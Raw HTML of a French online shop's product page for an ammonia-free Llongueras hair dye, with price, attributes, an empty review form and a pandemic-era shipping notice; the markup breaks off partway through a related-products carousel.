											<span class="wd-cart-number wd-tools-count">0 <span>article</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.medicalo.fr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.medicalo.fr/wp-content/uploads/2020/04/Medicalo-Logo-2020.png" alt="Medicalo" style="max-width: 138px;" />	</a>
					<a href="https://www.medicalo.fr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.medicalo.fr/wp-content/uploads/2020/04/Medicalo-Logo-2020.png" alt="Medicalo" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.medicalo.fr/panier/" title="Panier">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>article</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-69965" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-69965 status-publish first instock product_cat-montre-h-f product_tag-tag_1259 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg"><img width="600" height="600" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="S0532641_0" decoding="async" title="S0532641_0" data-caption="" data-src="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg" data-large_image="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg" data-large_image_width="600" data-large_image_height="600" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0-150x150.jpg 150w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Cliquez pour agrandir</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://www.medicalo.fr/">Accueil</a></span> » <span><a href="https://www.medicalo.fr/shop/">Catalogue</a></span> » <span class="breadcrumb_last" aria-current="page">Teinture sans ammoniaque Optima Llongueras</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-12/" aria-label="Produit précédent"></a>

			<div class="wd-dropdown">
				<a href="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-12/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S0532639_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/8432225052014_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/8432225052014_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/8432225052014_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/8432225052014_0_P0-150x150.jpg 150w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-12/" class="wd-entities-title">
						Teinture sans ammoniaque Optima Llongueras					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">6,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.medicalo.fr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Retour aux produits		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.medicalo.fr/shop/teinture-permanente-men-advance-llongueras/" aria-label="Produit suivant"></a>

			<div class="wd-dropdown">
				<a href="https://www.medicalo.fr/shop/teinture-permanente-men-advance-llongueras/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S0532652_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126015069_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/8411126015069_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/8411126015069_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/8411126015069_0_P0-150x150.jpg 150w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.medicalo.fr/shop/teinture-permanente-men-advance-llongueras/" class="wd-entities-title">
						Teinture permanente Men Advance Llongueras					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">9,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Teinture sans ammoniaque Optima Llongueras
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>6,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					<p class="stock in-stock wd-style-default">En stock</p>

	
	<form class="cart" action="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6924cd669af47">quantité de Teinture sans ammoniaque Optima Llongueras</label>
	<input
		type="number"
				id="quantity_6924cd669af47"
		class="input-text qty text"
		value="1"
		title="Qté"
		min="1"
		max="10"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="69965" class="single_add_to_cart_button button alt wp-element-button">Ajouter au panier</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="69965" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				UGS :			</span>
			<span class="sku">
				S0532641			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Catégorie :</span> <a href="https://www.medicalo.fr/product-category/montre-h-f/" rel="tag">Montre H/F</a></span>	
			<span class="tagged_as"><span class="meta-label">Étiquette :</span> <a href="https://www.medicalo.fr/product-tag/tag_1259/" rel="tag">coiffure / cheveux</a></span>	
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/&media=https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg&description=Teinture+sans+ammoniaque+Optima+Llongueras" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Informations complémentaires								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Avis (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Expédition &amp; Livraison								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Vous voulez rehausser votre beaut&eacute; ou changer de look ? <b>Teinture sans ammoniaque Optima Llongueras</b> est ce qu&rsquo;il vous faut ! Profitez d&egrave;s maintenant de nos <b>produits Llongueras</b>&nbsp;et de tous nos autres <b>accessoires de coiffure de marque 100 % authentiques</b>&nbsp;!</p>
<p></p>
<ul>
<li>Genre: Unisexe</li>
<li>Couleur:
<ul>
<li>#9,0</li>
<li>Very light blond</li>
</ul>
</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Informations complémentaires						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Poids				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0,21 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensions				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				9,9 &times; 6,1 &times; 17,2 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marque				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Llongueras</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Avis (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="69965">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Avis				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Teinture sans ammoniaque Optima Llongueras&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/teinture-sans-ammoniaque-optima-llongueras-13/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://www.medicalo.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="aea3215051"  name="aea3215051"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9526fab6a171bcd6cce844ae06628e5" );document.getElementById("aea3215051").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail &nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='69965' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Expédition &amp; Livraison						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><strong><span style="font-size: small"><span style="font-size: medium">Vous &ecirc;tes inquiet sur le temps de la prise en compte de votre commande ?&nbsp;</span></span></strong></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><strong><span style="font-size: small"><span style="font-size: medium">Vous voudriez effectuer un achat en ligne, mais vous vous posez des questions sur le d&eacute;lai de la livraison ?<span>&nbsp;</span></span></span></strong></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><span style="font-size: small"><span style="font-size: medium"><strong>Vous risquez d&rsquo;&ecirc;tre absent au moment de passage du livreur ?</strong>&nbsp;</span></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left">&nbsp;</p>
<hr style="text-align: left" />
<p class="p2" style="margin: 0px;font-size: 11px;line-height: normal;min-height: 12px;text-align: left">&nbsp;</p>
<p class="p2" style="margin: 0px;font-size: 11px;line-height: normal;min-height: 12px;text-align: left"><strong><span style="font-size: small"><span style="font-size: medium">Soyez rassur&eacute; !</span></span></strong></p>
<p class="p2" style="margin: 0px;font-size: 11px;line-height: normal;min-height: 12px;text-align: left">&nbsp;</p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><span style="font-size: x-small"><span style="font-size: small">Nous faisons notre possible pour vous faire parvenir votre colis le plus rapidement possible et en toute s&eacute;curit&eacute; &agrave; l&rsquo;endroit qui vous convient le mieux. </span></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><span style="font-size: x-small"><span style="font-size: small">Nos commandes sont habituellement pr&eacute;par&eacute;es et exp&eacute;di&eacute;es sous 24 heures.</span></span></p>
<p class="p2" style="margin: 0px;line-height: normal;min-height: 12px;text-align: left"><span style="font-size: x-small"><span style="font-size: small"><br /></span></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><span style="color: #339966;font-size: x-small"><strong><span style="font-size: small">En raison des proc&eacute;dures de s&eacute;curit&eacute; que nous avons mises en place pour prot&eacute;ger nos employ&eacute;s, le d&eacute;lai de livraison peut &ecirc;tre prolong&eacute; d'environ 5 &agrave; 8 jours.</span></strong></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><span style="color: #339966;font-size: x-small"><strong><span style="font-size: small">Nous vous remercions de votre compr&eacute;hension et de votre patience en cette p&eacute;riode difficile pour nous tous.</span></strong></span></p>
<p class="p2" style="margin: 0px;line-height: normal;min-height: 12px;text-align: left"><span style="font-size: x-small"><span style="font-size: small"><br /></span></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><strong><span style="font-size: x-small"><span style="font-size: small">Veuillez noter que le d&eacute;lai de r&eacute;alisation et de livraison de votre commande n&rsquo;inclut pas les samedis, les dimanches et les jours f&eacute;ri&eacute;s.</span></span></strong></p>
<p class="p2" style="margin: 0px;line-height: normal;min-height: 12px;text-align: left"><span style="font-size: x-small"><span style="font-size: small"><br /></span></span></p>
<p class="p3" style="margin: 0px;line-height: normal;text-align: left"><strong><span style="color: #339966;font-size: x-small"><span style="font-size: small">Pour tout paiement par virement bancaire, le d&eacute;lai de livraison sera prolong&eacute; du temps n&eacute;cessaire au transfert du paiement sur notre compte. Nous vous tenons au courant par e-mail de toutes les &eacute;tapes de la r&eacute;alisation de votre commande. </span></span></strong></p>
<p class="p3" style="margin: 0px;line-height: normal;text-align: left"><strong><span style="color: #339966;font-size: x-small"><span style="font-size: small">Vous pouvez v&eacute;rifier son statut &agrave; tout moment en vous connectant &agrave; votre compte client.</span></span></strong></p>
<p class="p2" style="margin: 0px;line-height: normal;min-height: 12px;text-align: left"><span style="font-size: x-small"><span style="font-size: small"><br /></span></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><strong><span style="font-size: x-small"><span style="font-size: small">Pour lutter contre la propagation du coronavirus, nous ne pourrons malheureusement pas traiter les commandes destin&eacute;es aux zones actuellement isol&eacute;es (la liste des localit&eacute;s concern&eacute;es se trouve en bas de cette page). </span></span></strong></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><strong><span style="font-size: x-small"><span style="font-size: small">Les commandes saisies seront annul&eacute;es et celles qui sont d&eacute;j&agrave; exp&eacute;di&eacute;es seront retourn&eacute;es &agrave; l'exp&eacute;diteur et nous proc&eacute;derons aux remboursements.</span></span></strong></p>
<p class="p2" style="margin: 0px;line-height: normal;min-height: 12px;text-align: left"><span style="font-size: x-small"><span style="font-size: small"><br /></span></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><span style="font-size: x-small"><span style="font-size: small"><em>Conform&eacute;ment au communiqu&eacute; de La Poste, &agrave; partir du 11 mai les livraisons &agrave; domicile ne seront r&eacute;alis&eacute;es que 3 fois par semaine<font color="#339966"> (mercredi &ndash; jeudi &ndash; vendredi)</font>, ce qui peut prolonger le d&eacute;lai de livraison.</em><span>&nbsp;</span></span></span></p>
<p class="p2" style="margin: 0px;line-height: normal;min-height: 12px;text-align: left"><span style="font-size: x-small"><span style="font-size: small"><br /></span></span></p>
<p class="p1" style="margin: 0px;line-height: normal;text-align: left"><span style="font-size: x-small"><span style="font-size: small">Merci pour votre compr&eacute;hension.</span></span></p>
<p class="p1" style="margin: 0px;font-size: 11px;line-height: normal;text-align: left">&nbsp;</p>
<p class="p1" style="margin: 0px;font-size: 11px;line-height: normal;text-align: left"><img src="https://www.medicalo.fr/Logo-mail-medicalo.png" alt="" width="300" height="105" /></p>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Produits similaires</h3>
				
								<div id="carousel-695"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-59047 status-publish last instock product_cat-montre-h-f product_tag-tag_599 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="59047">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/eventail-425-x-23-cm-148863/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1414605_0" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151234_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151234_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151234_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151234_0_P0-150x150.jpg 150w" />		</a>

					<div class="hover-img">
				<a href="https://www.medicalo.fr/shop/eventail-425-x-23-cm-148863/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="S1414605_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151272_0_P0-600x600.jpg" data-srcset="https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151272_0_P0.jpg 600w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151272_0_P0-300x300.jpg 300w, https://www.medicalo.fr/wp-content/uploads/2021/12/4899888151272_0_P0-150x150.jpg 150w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.medicalo.fr/compare/" data-id="59047" rel="nofollow" data-added-text="Comparer les produits">
				<span>Comparer</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.medicalo.fr/shop/eventail-425-x-23-cm-148863/">Éventail (42,5 x 23 cm) 148863</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Si vous vous préoccupez de votre santé et que vous cherchez des produits qui vous offriraient produits de détente, achetez				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.medicalo.fr/wishlist/" data-key="8b6e4e62b5" data-product-id="59047" rel="nofollow" data-added-text="Parcourir la liste de souhaits">
					<span>Ajouter à la liste de souhaits</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://www.medicalo.fr/shop/eventail-425-x-23-cm-148863/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="59047" data-product_sku="S1414605" aria-label="Sélectionner les options pour &ldquo;Éventail (42,5 x 23 cm) 148863&rdquo;" rel="nofollow"><span>Choix des options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.medicalo.fr/shop/eventail-425-x-23-cm-148863/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59047"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-59030 status-publish first instock product_cat-montre-h-f has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="59030">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.medicalo.fr/shop/patch-thermique-reutilisable-144971/" class="product-image-link">
